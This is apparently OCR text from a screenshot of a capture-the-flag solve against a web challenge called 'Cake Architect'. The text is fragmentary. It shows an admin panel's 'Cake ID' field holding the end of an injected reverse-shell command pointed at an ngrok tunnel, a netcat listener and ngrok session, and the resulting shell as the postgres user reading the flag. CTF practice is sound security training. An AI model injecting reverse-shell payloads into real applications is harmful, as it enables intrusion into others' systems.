 Admin Panel - Cake Arch
cake-architect-user-dc97708dd266a162.challs.bru
90%
8
Cake
Architect
Dashboard
Create
Cake
Report
Issue
Admin
Panel
Logout
Admin Panel
User Management
Username Email
test test@example.com
kloa@kloa.kloa kloa@kloa.kloa
admin admin@cakearchite
Nutrition Calculator
Cake ID
.tcp.eu.ngrok.io 13818 >/tmp/f');
Calculate Nutrition
1 / 1
Tilix: anas: nc -nvlp 4444
1: anas: sudo ngrok tcp 4444
ngrok (Ctrl+C to quit)
🧱 Block threats before they reach your services with new WAF action
Session Status online
Account testestest (Plan: Free)
Version 3.26.0
Region Europe (eu)
Latency 31ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.eu.ngrok.io:13818 -> local
Connections ttl opn rt1 rt5 p50
2: anas: nc -nvlp 4444
~
❯ nc -nvlp 4444
Connection from 127.0.0.1:46080
sh: 0: can't access tty; job control turned off
$ whoami
postgres
$ cat /user.txt
brunner{XSS_y0UR_w4y_T0_Pyth0N3_1N_P0sTgR35?!}
$